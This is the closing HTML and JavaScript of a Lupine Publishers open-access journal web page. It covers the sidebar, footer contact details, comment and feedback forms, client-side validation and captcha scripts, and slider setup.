                <b class="cat">University of Athens ,  Greece</b>
              </div>
              <div class="clear triangle6"></div>
            </li>
                        
          </ul>
        </div>
        
      </div>
    </div>
    
    
    <div class="clearfix margin_top2"></div>
    <a href="https://lupinepublishers.com/contact.php" class="helpdesk">
    <img class="side-img" id="show_login" src="https://lupinepublishers.com/images/helpdesk.png" width="100%"> </a>
    <div class="clearfix margin_top2"></div>
    <div class="sidebar_widget" >
      <div class="border" style="border:1px solid #3498db;padding:5px;">
        <a href="https://lupinepublishers.com/scholar-awards.php"><div id="best-paper">
          <div class="sidebar_title"><h4 class="scholar">Scholar Awards</h4></div>
          
        </div></a>
      </div>
      <p style="color:#000;font-weight:600;font-size:13px;">The annual scholar awards from Lupine Publishers honor a selected number
        <a href="https://lupinepublishers.com/scholar-awards.php" class="link">Read More...</a> </p>
        
      </div>
      <div class="clearfix margin_top2"></div>
      <!-- <div class="sidebar_widget subject_side">
        <div class="sidebar_title stcode_title5 subh4"><h4>Browse by Subject </h4></div>
        <ul class="subject-list">
                    <li><a href="https://lupinepublishers.com/medical-science-journal">Medical Sciences</a> </li>
                    <li><a href="https://lupinepublishers.com/biomedical-sciences-journal">Biosciences</a> </li>
                    <li><a href="https://lupinepublishers.com/biomedical-sciences-journal">Biomedical Engineering</a> </li>
                    <li><a href="https://lupinepublishers.com/dental-and-oral-health-journal">Oral Health Care</a> </li>
                    <li><a href="https://lupinepublishers.com/dental-and-oral-health-journal">Dentistry</a> </li>
                    <li><a href="https://lupinepublishers.com/orthopedics-sportsmedicine-journal">Sports Medicine</a> </li>
                    <li><a href="https://lupinepublishers.com/orthopedics-sportsmedicine-journal">Orthopedics</a> </li>
                    <li><a href="https://lupinepublishers.com/gastroenterology-hepatology-journal">Hepatology</a> </li>
                    <li><a href="https://lupinepublishers.com/gastroenterology-hepatology-journal">Gastroenterology</a> </li>
                    <li><a href="https://lupinepublishers.com/chemistry-journal">Inorganic Chemistry</a> </li>
                    <li><a href="https://lupinepublishers.com/chemistry-journal">Organic Chemistry</a> </li>
                    <li><a href="https://lupinepublishers.com/research-and-reviews-journal">Research and Reviews</a> </li>
                    <li><a href="https://lupinepublishers.com/agriculture-journal">Agriculture</a> </li>
                    <li><a href="https://lupinepublishers.com/cancer-journal">Cancer</a> </li>
                    <li><a href="https://lupinepublishers.com/cancer-journal">Oncology</a> </li>
                    <li><a href="https://lupinepublishers.com/cardiology-journal">Cardiovascular Research</a> </li>
                    <li><a href="https://lupinepublishers.com/gynecology-women-health-journal">Womens Healthcare</a> </li>
                    <li><a href="https://lupinepublishers.com/gynecology-women-health-journal">Gynecology</a> </li>
                    <li><a href="https://lupinepublishers.com/nursing-journal">Health care</a> </li>
                    <li><a href="https://lupinepublishers.com/nursing-journal">Nursing </a> </li>
                    <li><a href="https://lupinepublishers.com/pediatrics-neonatal-journal">Neonatology</a> </li>
                    <li><a href="https://lupinepublishers.com/pediatrics-neonatal-journal">Pediatrics</a> </li>
                    <li><a href="https://lupinepublishers.com/civil-engineering-journal">Material Science</a> </li>
                    <li><a href="https://lupinepublishers.com/civil-engineering-journal">Civil Engineering</a> </li>
                    
          <li></li>
        </ul>
      </div>
      -->
      <div class="clearfix"></div>
    </div>
    <script>
    $(function(){
    $('#editorial-board').vTicker({
    speed: 500,
    pause: 3000,
    animation: 'fade',
    mousePause: false,
    showItems: 4
    });
    });
    </script>
  </div>					</div>
					</div><!-- end featured section 69 -->
				</div>
				<footer class="footer stwo">
	<div class="fbsocials">
		<a href="#" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
		<a href="https://twitter.com/lupine_online" class="tw" target="_blank"><i class="fa fa-twitter"></i></a>
		<a href="#" class="in" ><i class="fa fa-linkedin"></i></a>
		<a href="https://lupinepublishers.tumblr.com/" class="be" target="_blank"><i class="fa fa-tumblr"></i></a>
	</div>
	<div class="container">
		<div class="one_fourth animate" data-anim-type="fadeInUp" data-anim-delay="50">
			<h4>Contact Us</h4>
			<ul class="faddress">
				<!-- <li><img src="images/footer-logo.png" alt="" /></li> -->
				<li><i class="fa fa-university"></i>&nbsp; Lupine Publishers, LLC</br>
					
					<i class="fa fa-map-marker fa-lg"></i>&nbsp;&nbsp;57 West 57th Street, 3rd floor,
					<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;   New York - NY 10019, &nbsp;USA
					<!-- <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; United States--></br>
					<i class="fa fa-phone"></i>&nbsp; +1 (914) 407-6109</br>
					<i class="fa fa-fax"></i>&nbsp; Fax - +1 (914) 465-7596</br>
					<i class="fa fa-envelope"></i>&nbsp; <a href="#">info@lupinepublishers.com</a></li>
				</ul>
				</div><!-- end address -->
				
				<div class="one_fourth animate" data-anim-type="fadeInUp" data-anim-delay="80">
					<div class="qlinks">
						
						<h4>Useful Links</h4>
						
						<ul class="pull-left">
							<li><a href="https://lupinepublishersgroup.com/index.php"><i class="fa fa-angle-right"></i> Home</a></li>
							<li><a href="https://lupinepublishers.com/aim-scope.php"><i class="fa fa-angle-right"></i> Aim and Scope</a></li>
							<!--<li><a href="https://lupinepublishers.com/editorial-committee.php"><i class="fa fa-angle-right"></i> Editorial Committee</a></li>-->
							<li><a href="https://lupinepublishers.com/author-guidelines.php"><i class="fa fa-angle-right"></i> Author Guidelines</a></li>
							<!--<li><a href="https://lupinepublishers.com/special-issue.php"><i class="fa fa-angle-right"></i> Special Issues</a></li>-->
							
							<li><a href="https://lupinepublishers.com/browse-by-subject.php"><i class="fa fa-angle-right"></i> Subject Area</a></li>
							<li><a href="https://lupinepublishers.com/contact.php"><i class="fa fa-angle-right"></i> Contact us</a></li>
							<li><a href="https://lupinepublishers.com/lupinepublishers-frequently-asked-questions.php"><i class="fa fa-angle-right"></i> FAQ's</a></li>
							<li><a href="https://lupinepublishers.com/sitemap.php"><i class="fa fa-angle-right"></i> Sitemap</a></li>
						</ul>
						
					</div>
					</div><!-- end links -->
					
					<div class="one_fourth animate" data-anim-type="fadeInUp" data-anim-delay="110">
						<div class="siteinfo">
							
							<h4>About Us</h4>
							
							<ul>
								
								<li class="bhline">
									The<a href="https://lupinepublishers.us/"> Lupine Publishers</a> is an open access medical and clinical research publication that gives acclaimed scientific authors and research experts a global platform to share their work among like-minded peers and help accumulate scientific knowledge in a singular repository.
								</ul>
								
								<a class="cmt"  data-modalite-open="modal-show-me">
									<span class="fa-stack fa-lg">
									<i class="fa fa-comments"></i></span>&nbsp; Feedback</a>
									
								</div>
								</div><!-- end site info -->
								
								<div class="one_fourth last animate" data-anim-type="fadeInUp" data-anim-delay="140">
									
									<h4>Leave a Comment</h4>
									
									<div id="flickr_badge_wrapper">
										
										<div class="cforms cforms1">
											
											
											<div id="form_status"></div>
											<form method="POST" id="gsr-contact" onsubmit="return validate()">
												<label class="input">
													<input type="text" ondrop="return false;" onpaste="return false;"  name="fname" id="fname" placeholder="Enter Name" onkeypress="return checkspecial(event);" required>
												</label>
												<div class="clearfix"></div>
												<label class="input">
													<input type="email" ondrop="return false;" onpaste="return false;"  name="femail" id="femail" placeholder="Enter Email" onkeypress="return checkspecialname(event);" required>
												</label>
												<div class="clearfix"></div>
												<label class="input">
													<input type="text" ondrop="return false;" onpaste="return false;"  name="fextn" id="fextn" placeholder="+1" onkeypress="return checkspecial(event);" required style="float: left;width: 20%;">
													<input type="text" ondrop="return false;" onpaste="return false;"  name="fphone" id="fphone" placeholder="Enter Phone Number" onkeypress="return checkspecial(event);" required style="width: 80%;border-left: 0;">
												</label>
												<div class="clearfix"></div>
												<label class="input">
													<input type="text" ondrop="return false;" onpaste="return false;" onkeypress="return checkspecial(event);" name="txtcomment" id="txtcomment"  style="height:56px" placeholder="Comment here..." required>
												</label>
												<div class="clearfix">
												</div>
												<button type="submit" id="sbn" name="sbn"  value="send" class="button">Submit</button>
											</form>
										</div>
										
									</div>
									
									</div><!-- end flickr -->
									</div><!-- end footer -->
									<div class="clearfix"></div>
									<div class="copyright_info two">
										<div class="container">
											<div class="clearfix divider_dashed10"></div>
											<div class="three_fourth animate" data-anim-type="fadeInRight" data-anim-delay="50">
												<div class="copy-right">
													
													&copy; 2017 Lupine Publishers LLC, All rights reserved. No part of this content may be reproduced or transmitted in any form or by any means as per the standard guidelines of fair use.
													Creative Commons License Open Access by <a href="#">Lupine Publishers LLC </a>is licensed under <a rel="license" href="http://creativecommons.org/licenses/by/4.0/"><img alt="Creative Commons License" style="border-width:0" src="https://licensebuttons.net/l/by/4.0/80x15.png"></a>  a <a href="#">Creative Commons Attribution 4.0 International License</a>. Based on a work at <a href="https://lupinepublishers.com/">www.lupinepublishers.com</a>.
													Best viewed in
													<span class="browsers" style="border: 1px solid #ddd;padding: 3px 6px 0px;margin-top:5px;"><a href="#"><img src="https://lupinepublishers.com/images/browser_icons.png" alt="browser_icons" width="22"></a>
													<a href="#"><img src="https://lupinepublishers.com/images/opera.png" alt="browser_icons" width="10"></a></span>
													| Above IE 9.0 version |<a href="#"> Privacy Policy</a>
												</div>
											</div>
											
											<div class="one_fourth last">
												
												<ul class="footer_social_links">
													<li class="animate" data-anim-type="zoomIn" data-anim-delay="300"><a href="https://twitter.com/lupine_online" target="_blank"><i class="fa fa-twitter"></i></a></li>
													<li class="animate" data-anim-type="zoomIn" data-anim-delay="300"><a href="https://www.pinterest.com/lupineonlinegroup/" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>
													
													<li class="animate" data-anim-type="zoomIn" data-anim-delay="300">
														<a href="https://lupinepublishers.blogspot.com/" target="_blank">
															<img style="width: 14px;margin-left: 5px;opacity: 0.5;padding: 4px 0;" src="https://lupinepublishers.com/images/lupinepublishers-blog.png" alt="LupinePublishers-Blog">
														</a></li>
														<li class="animate" data-anim-type="zoomIn" data-anim-delay="300"><a href="https://lupinepublishers.tumblr.com/" target="_blank"><i class="fa fa-tumblr"></i></a></li>
														
														<li class="animate" data-anim-type="zoomIn" data-anim-delay="300">
															<a href="https://in.linkedin.com/company/lupinepublishers" ><i class="fa fa-linkedin"></i></a></li>
															
															<li class="animate" data-anim-type="zoomIn" data-anim-delay="300">
																<a href="https://www.mendeley.com/profiles/biomedical-research-network-llc/" target="_blank">
																	<img src="https://lupinepublishers.com/images/mendeley.png" alt="LupinePublishers-Mendeley" style="margin-left: 5px;opacity: 0.5;">
																</a></li>
																<li class="animate" data-anim-type="zoomIn" data-anim-delay="300"><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li>
																<!--<li class="animate" data-anim-type="zoomIn" data-anim-delay="300"><a href="#"><i class="fa fa-skype"></i></a></li>-->
															</ul>
															
														</div>
														
													</div>
													</div><!-- end copyright info -->
												</footer>
												<div id="modal-show-me" class="modalite-modal" data-modalite-modal>
													<div class="modalite-container">
														<div class="modalite-close" data-modalite-close></div>
														<div class="modalite-content">
															<form class="form-style-7" method="post">
																<h3>Feedback</h3>
																<h4>Tell us how we're doing!</h4>
																<ul>
																	<li>
																		<label for="name">Name</label>
																		<input type="text" name="txtname" id="txtname" maxlength="100" ondrop="return false;" onpaste="return false;" onkeypress="return checkspecial(event);" required>
																		<span>Name</span>
																	</li>
																	<li>
																		<label for="email">Email</label>
																		<input type="email" name="txtemail" id="txtemail" maxlength="100" ondrop="return false;" onpaste="return false;" onkeypress="return checkspecialname(event);" required>
																		<span>Enter a valid email address</span>
																	</li>
																	<li>
																		<label for="message">Message</label>
																		<textarea name="txtmessage" id="txtmessage" onkeyup="adjust_textarea(this)" ondrop="return false;" onpaste="return false;" onkeypress="return checkspecial(event);" required></textarea>
																		<span>Enter your feedback</span>
																	</li>
																	<li>
																		<input type="submit" value="Submit" name="feedbacksbtn" id="feedbacksbtn">
																	</li>
																</ul>
															</form>
														</div>
													</div>
												</div>
												<!--<script type="text/javascript" src="jquery.validate.min.js"></script>-->
																								<script type="text/javascript">
												
												function Captcha(){
												var alpha = new Array('A','B','C','D','E','F','G','H','J','K','L','M','N','P','Q','R','S','T','U','V','W','X','Y','Z',
												'a','b','c','d','e','f','g','h','i','j','k','m','n','p','q','r','s','t','u','v','w','x','y','z');
												var num = new Array('1','2','3','4','5','6','7','8','9','0');
												var i;
												for (i=0;i<6;i++){
												var a = num[Math.floor(Math.random() * num.length)];
												var b = num[Math.floor(Math.random() * num.length)];
												var c = alpha[Math.floor(Math.random() * alpha.length)];
												//var d = alpha[Math.floor(Math.random() * alpha.length)];
												}
												var code = a + '' + b + '' + '' + c;
												document.getElementById("txtimg").value = code
												document.getElementById("txtCaptchaHidden").value = code
												
												}
												function refreshClick() {
												Captcha();
												}
												Captcha();
												</script>
												<script type="text/javascript">
												
												function Captcha(){
												var alpha = new Array('A','B','C','D','E','F','G','H','J','K','L','M','N','P','Q','R','S','T','U','V','W','X','Y','Z',
												'a','b','c','d','e','f','g','h','i','j','k','m','n','p','q','r','s','t','u','v','w','x','y','z');
												var num = new Array('1','2','3','4','5','6','7','8','9','0');
												var i;
												for (i=0;i<6;i++){
												var a = num[Math.floor(Math.random() * num.length)];
												var b = num[Math.floor(Math.random() * num.length)];
												var c = alpha[Math.floor(Math.random() * alpha.length)];
												//var d = alpha[Math.floor(Math.random() * alpha.length)];
												}
												var code = a + '' + b + '' + '' + c;
												document.getElementById("txtimg2").value = code
												document.getElementById("txtCaptchaHidden2").value = code
												
												}
												function refreshClick() {
												Captcha();
												}
												Captcha();
												</script>
												<script type="text/javascript">
												
												function Captcha(){
												var alpha = new Array('A','B','C','D','E','F','G','H','J','K','L','M','N','P','Q','R','S','T','U','V','W','X','Y','Z',
												'a','b','c','d','e','f','g','h','i','j','k','m','n','p','q','r','s','t','u','v','w','x','y','z');
												var num = new Array('1','2','3','4','5','6','7','8','9','0');
												var i;
												for (i=0;i<6;i++){
												var a = num[Math.floor(Math.random() * num.length)];
												var b = num[Math.floor(Math.random() * num.length)];
												var c = alpha[Math.floor(Math.random() * alpha.length)];
												//var d = alpha[Math.floor(Math.random() * alpha.length)];
												}
												var code = a + '' + b + '' + '' + c;
												document.getElementById("txtimg3").value = code
												document.getElementById("txtCaptchaHidden3").value = code
												
												}
												function refreshClick() {
												Captcha();
												}
												Captcha();
												</script>
												<script language="javascript">
												function validateForm(theform)
												{
													var reason = "";
													reason += validatetxtDFullName(theform.drpTitle);
													reason += validatetxtFirstName(theform.txtFirstName);
													reason += validatetxtLastName(theform.txtLastName);
													reason += validatetxtUniversity(theform.txtUniversity);
													reason += validatetxtAddress(theform.txtAddress);
													reason += validatetxtEmail(theform.txtEmail);
													reason += validatetxtPhone(theform.txtPhone);
													reason += validatedrpJournal(theform.drpJournal);
													reason += validatedrpArticleType(theform.drpArticleType);
													reason += validatetxtManuTitle(theform.txtManuTitle);
													reason += validatetxtAbstract(theform.txtAbstract);
													reason += validatefileAttachment(theform.fileAttachment);
													reason += validatetopic(theform.topic);
													if (reason != "")
													{
													alert("Some fields need correction:\n\n" + reason);
													return false;
													}
													
														if (!validateCaptcha())
													{
														alert('Enter Valid Captcha Value');
														return false;
													}
													return true;
												}
												function validateCaptcha()
												{
													var actualCaptcha = document.getElementById('txtCaptchaHidden').value;
													var enterValue = document.getElementById('txtCaptcha').value;
													if(actualCaptcha.trim()!=enterValue.trim())
														return false;
													else
														return true;
												}
												function validatetxtDFullName(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please select Title.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtFirstName(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Enter First Name.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetopic(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please select Topic.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtLastName(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Enter Last Name.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtUniversity(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Enter University.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtAddress(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Enter Address.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtEmail(fld)
												{
													var error = "";
													var illegalchars = new RegExp("^[a-z A-Z 0-9._-]+@[a-zA-Z0-9.-]+.[a-zA-Z]{2,4}$");
													if (fld.value == "")
													{
														fld.style.background = 'orange';
														error = "Please enter your Email.\n";
													}
													else if ((fld.value.length < 10) || (fld.value.length > 50))
													{
														fld.style.background = 'orange';
														error = "Email ID is the wrong length.\n";
													}
													else if (!(illegalchars.test(fld.value)))
													{
														fld.style.background = 'orange';
														error = "Email ID contains illegal characters.\n";
													}
													else
													{
														fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtPhone(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Enter Phone Nunber.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatedrpJournal(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Select Journal Name.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatedrpArticleType(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Select Article Type.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtManuTitle(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Enter Manuscript Title.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtAbstract(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Enter Abstract.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatefileAttachment(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "No File Attachment\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												$('#drpJournal').on('change', function() {
													
												var cid=this.value;
												//alert(cid);
												$.ajax({
																type: "post",
																url: "country.php",
																data:
																{           cid:cid
															},
																success:function(res)
																{
																		$("#topic").html(res);
																		
																		
																		
																	}
																	
																});
												})
												</script>
												<script>
												$('input[type=text]').bind("cut copy paste",function(e) {
												e.preventDefault();
												});
												$('textarea').bind("cut copy paste",function(e) {
												e.preventDefault();
												});
												$('#txtEmail').bind("cut copy paste",function(e) {
												e.preventDefault();
												});
												</script>
												<script>
												function validate()
												{
													if($("#fname").val()=="")
													{
														alert("Please enter your name");
														$("#fname").focus();
														return false;
													}
													if($("#femail").val()=="")
													{
														alert("Please enter your name");
														$("#femail").focus();
														return false;
													}
													if($("#femail").val()!="")
													{
															if(echeck($("#femail").val())==false)
															{
																$("#femail").val()="";
																$("#femail").focus();
																return false
															}
													}
													if($("#comment").val()=="")
													{
														alert("Please enter your comments");
														$("#comment").focus();
														return false;
													}
												}
												function echeck(str)
												{
														var at="@"
														var dot="."
														var lat=str.indexOf(at)
														var lstr=str.length
														var ldot=str.indexOf(dot)
														if (str.indexOf(at)==-1){
														alert("Invalid Email Address")
														return false
														}
														if (str.indexOf(at)==-1 || str.indexOf(at)==0 || str.indexOf(at)==lstr){
														alert("Invalid Email Address")
														return false
														}
														if (str.indexOf(dot)==-1 || str.indexOf(dot)==0 || str.indexOf(dot)==lstr){
														alert("Invalid Email Address")
														return false
														}
														if (str.indexOf(at,(lat+1))!=-1){
														alert("Invalid Email Address")
														return false
														}
														if (str.substring(lat-1,lat)==dot || str.substring(lat+1,lat+2)==dot){
														alert("Invalid Email Address")
														return false
														}
														if (str.indexOf(dot,(lat+2))==-1){
														alert("Invalid Email Address")
														return false
														}
														
														if (str.indexOf(" ")!=-1){
														alert("Invalid Email Address")
														return false
														}
																			return true
													}
													function checkspecial(evt)
												{
												var charCode;
												if (window.event)
														{
															charCode = window.event.keyCode;
															//alert(charCode);
														}
												else
												charCode = evt.which;  //for firefox
														
												if (charCode == 39) //for &lt;space&gt; symbol
												return false;
												if (charCode == 34) //for &lt;space&gt; symbol
												return false;
												if (charCode == 61) //for &lt;space&gt; symbol
												return false;
												if (charCode == 60) //for &lt;space&gt; symbol
												return false;
												if (charCode == 62) //for &lt;space&gt; symbol
												return false;
												if (charCode == 33) //for &lt;space&gt; symbol
												return false;
												if (charCode == 64) //for &lt;space&gt; symbol
												return false;
													if (charCode == 35) //for &lt;space&gt; symbol
												return false;
														if (charCode == 36) //for &lt;space&gt; symbol
												return false;
														if (charCode == 37) //for &lt;space&gt; symbol
												return false;
														if (charCode == 94) //for &lt;space&gt; symbol
												return false;
														if (charCode == 38) //for &lt;space&gt; symbol
												return false;
														if (charCode == 42) //for &lt;space&gt; symbol
												return false;
														if (charCode == 40) //for &lt;space&gt; symbol
												return false;
														if (charCode == 41) //for &lt;space&gt; symbol
												return false;
														if (charCode == 95) //for &lt;space&gt; symbol
												return false;
														if (charCode == 43) //for &lt;space&gt; symbol
												return false;
														if (charCode == 126) //for &lt;space&gt; symbol
												return false;
														if (charCode == 96) //for &lt;space&gt; symbol
												return false;
														if (charCode == 63) //for &lt;space&gt; symbol
												return false;
														if (charCode == 47) //for &lt;space&gt; symbol
												return false;
														if (charCode == 58) //for &lt;space&gt; symbol
												return false;
														if (charCode == 59) //for &lt;space&gt; symbol
												return false;
												return true;
												}
												function checkspecialname(evt)
												{
													//alert('hi');
													
												var charCode;
												if (window.event)
														{
															charCode = window.event.keyCode;
															//alert(charCode);
														}
												else
												charCode = evt.which;  //for firefox
														
												if (charCode == 39) //for &lt;space&gt; symbol
												return false;
												if (charCode == 34) //for &lt;space&gt; symbol
												return false;
												if (charCode == 61) //for &lt;space&gt; symbol
												return false;
												if (charCode == 60) //for &lt;space&gt; symbol
												return false;
												if (charCode == 62) //for &lt;space&gt; symbol
												return false;
												//if (charCode == 33) //for &lt;space&gt; symbol
												// return false;
												// if (charCode == 64) //for &lt;space&gt; symbol
												//    return false;
													// if (charCode == 35) //for &lt;space&gt; symbol
												// return false;
														if (charCode == 36) //for &lt;space&gt; symbol
												return false;
														if (charCode == 37) //for &lt;space&gt; symbol
												return false;
														if (charCode == 94) //for &lt;space&gt; symbol
												return false;
														if (charCode == 38) //for &lt;space&gt; symbol
												return false;
														if (charCode == 42) //for &lt;space&gt; symbol
												return false;
														if (charCode == 40) //for &lt;space&gt; symbol
												return false;
														if (charCode == 41) //for &lt;space&gt; symbol
												return false;
														if (charCode == 95) //for &lt;space&gt; symbol
												return false;
														if (charCode == 43) //for &lt;space&gt; symbol
												return false;
														if (charCode == 126) //for &lt;space&gt; symbol
												return false;
														if (charCode == 96) //for &lt;space&gt; symbol
												return false;
														if (charCode == 63) //for &lt;space&gt; symbol
												return false;
														if (charCode == 47) //for &lt;space&gt; symbol
												return false;
														if (charCode == 58) //for &lt;space&gt; symbol
												return false;
														if (charCode == 59) //for &lt;space&gt; symbol
												return false;
												return true;
													}
												</script>
												<script type="text/javascript">
												//auto expand textarea
												function adjust_textarea(h) {
												h.style.height = "20px";
												h.style.height = (h.scrollHeight)+"px";
												}
												</script>
												<script type="text/javascript" src="https://lupinepublishers.com/js/modalite.js"></script>				<a href="#" class="scrollup">Scroll</a><!-- end scroll to top of the page-->
			</div>
			<!-- ######### JS FILES ######### -->
			<!-- get jQuery used for the theme -->
			<script type="text/javascript" src="../js/universal/jquery.js"></script>
<!--<script src="http://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>-->
<script src="../js/jcarousellite_1.0.1c4.js" type="text/javascript"></script>
<script type="text/javascript">
$(function() {
	$(".newsticker-jcarousellite").jCarouselLite({
		vertical: true,
		hoverPause:true,
		visible: 3,
		auto:4500,
		speed:900
	});
});
</script> 
<script src="../js/style-switcher/styleselector.js"></script>
<script src="../js/animations/js/animations.min.js" type="text/javascript"></script>
<script src="../js/mainmenu/bootstrap.min.js"></script> 
<script src="../js/masterslider/jquery.easing.min.js"></script>
<script src="../js/masterslider/masterslider.min.js"></script>
<script src="../js/jquery.liMarquee.js"></script>

<script type="text/javascript">
(function($) {
 "use strict";
	var slider = new MasterSlider();
	slider.setup('masterslider' , {
		 width:1400,    // slider standard width
		 height:350,   // slider standard height
		 space:0,
		 speed:8,
		 layout:'fullwidth',
		 preload:0,
		 view:"basic",
		 grabCursor:false,
		 swipe:false,
	});
})(jQuery);
$(window).load(function() { 
        
    /* basic - default settings */
		// $('.str1').liMarquee({
			// direction: 'left',	
			// loop:-1,			
			// scrolldelay: 0,		
			// scrollamount:100,	
			// circular: true,		
			// drag: false			
		// });
		});
		$('.str1').liMarquee({
			direction: 'left',	
			loop:-1,			
			scrolldelay: 0,		
			scrollamount:40,	
			circular: true,		
			drag: true			
		});
</script>
<script src="../js/mainmenu/customeUI.js"></script>
<script type="text/javascript" src="../js/jquery.popup.js"></script>

 <script type="text/javascript">
	$(function() {
	$(".js__p_start").simplePopup();
	});
	</script>
	<script type="text/javascript" src="../js/jquery.vticker.js"></script>

<script>
$(function() {
  // $('#example').vTicker('init', {speed: 700, 
    // pause: 4000,
    // showItems: 10,
    // padding:10,
	// margin: 0,
	// height: 0,
// animate: true,
	// mousePause: true,
	// startPaused: false
// });
 $('#news').vTicker('init', {speed: 700, 
    pause: 3000,
    showItems: 3,
	 height: 0,
padding:10,
margin:0
 });
});
</script>
	
<script type="text/javascript"> 
   
      $(document).ready( function() {
        $('.home-btns p ').fadeIn(6000);
		$(".home-btns p ").hide()
		// setTimeout('$(".home-btns").hide()',0);


setTimeout('$(".home-btns p ").show()',3000);


      });
	  
$(window).load(function(){
  // this will ensure that all content has loaded before the div is shown
  $(".pav-caption.big-caption").show();
});


    </script>
	


<script src="../js/scrolltotop/totop.js" type="text/javascript"></script>
<script type="text/javascript" src="../js/mainmenu/sticky.js"></script>
<script type="text/javascript" src="../js/mainmenu/modernizr.custom.75180.js"></script>
<script src="../js/carouselowl/owl.carousel.js"></script>
<script type="text/javascript" src="../js/universal/custom.js"></script>
<script type="text/javascript">
	 $("#member-slider").owlCarousel({
        items:1,
        itemsDesktop:[1000,2],
        itemsDesktopSmall:[990,1],
        itemsTablet:[768,1],
        pagination:false,
        navigation:true,
        navigationText:['<i class="fa fa-chevron-left" aria-hidden="true"></i>','<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
        slideSpeed:1000,
        autoPlay:true
    });
	
</script>
<script>
		function Validate2()
		{
				//alert();
				if($("#txtmanu2").val() == "")
				{
					alert("Please Enter Your  Manuscript Id");
					$("#txtmanu2").focus();
					return false
				}
				if($("#manuemail2").val() == "")
				{
					alert("Please Enter Your Email");
					$("#manuemail2").focus();
					return false
				}
				if($("#manuemail2").val()!="")
			{
					if(echeck($("#manuemail2").val())==false)
					{
						$("#manuemail2").val()="";
						$("#manuemail2").focus();
						return false
					}
			}
				return true
		}
		</script>
		<script>
		function echeck(str) {
				var at="@"
				var dot="."
				var lat=str.indexOf(at)
				var lstr=str.length
				var ldot=str.indexOf(dot)
				if (str.indexOf(at)==-1){
				alert("Invalid Email Address")
				return false
				}
				if (str.indexOf(at)==-1 || str.indexOf(at)==0 || str.indexOf(at)==lstr){
				alert("Invalid Email Address")
				return false
				}
				if (str.indexOf(dot)==-1 || str.indexOf(dot)==0 || str.indexOf(dot)==lstr){
				alert("Invalid Email Address")
				return false
				}
				if (str.indexOf(at,(lat+1))!=-1){
				alert("Invalid Email Address")
				return false
				}
				if (str.substring(lat-1,lat)==dot || str.substring(lat+1,lat+2)==dot){
				alert("Invalid Email Address")
				return false
				}
				if (str.indexOf(dot,(lat+2))==-1){
				alert("Invalid Email Address")
				return false
				}
				if (str.indexOf(" ")!=-1){
				alert("Invalid Email Address")
				return false
				}
									return true
			}
		function checkspecial(evt)
		{
		var charCode;
		if (window.event)
				{
					charCode = window.event.keyCode;
					//alert(charCode);
				}
		else
		charCode = evt.which;  //for firefox
		if (charCode == 39) //for &lt;space&gt; symbol
		return false;
		if (charCode == 34) //for &lt;space&gt; symbol
		return false;
		if (charCode == 61) //for &lt;space&gt; symbol
		return false;
		if (charCode == 60) //for &lt;space&gt; symbol
		return false;
		if (charCode == 62) //for &lt;space&gt; symbol
		return false;
		if (charCode == 33) //for &lt;space&gt; symbol
		return false;
		if (charCode == 64) //for &lt;space&gt; symbol
		return false;
			if (charCode == 35) //for &lt;space&gt; symbol
		return false;
				if (charCode == 36) //for &lt;space&gt; symbol
		return false;
				if (charCode == 37) //for &lt;space&gt; symbol
		return false;
				if (charCode == 94) //for &lt;space&gt; symbol
		return false;
				if (charCode == 38) //for &lt;space&gt; symbol
		return false;
				if (charCode == 42) //for &lt;space&gt; symbol
		return false;
				if (charCode == 40) //for &lt;space&gt; symbol
		return false;
				if (charCode == 41) //for &lt;space&gt; symbol
		return false;
				if (charCode == 95) //for &lt;space&gt; symbol
		return false;
				if (charCode == 43) //for &lt;space&gt; symbol
		return false;
				if (charCode == 126) //for &lt;space&gt; symbol
		return false;
				if (charCode == 96) //for &lt;space&gt; symbol
		return false;
				if (charCode == 63) //for &lt;space&gt; symbol
		return false;
				if (charCode == 47) //for &lt;space&gt; symbol
		return false;
				if (charCode == 58) //for &lt;space&gt; symbol
		return false;
				if (charCode == 59) //for &lt;space&gt; symbol
		return false;
		return true;
		}
		</script>
		<!--<script src="https://www.script-tutorials.com/demos/35/js/imtech_pager.js"></script>-->
				</body>
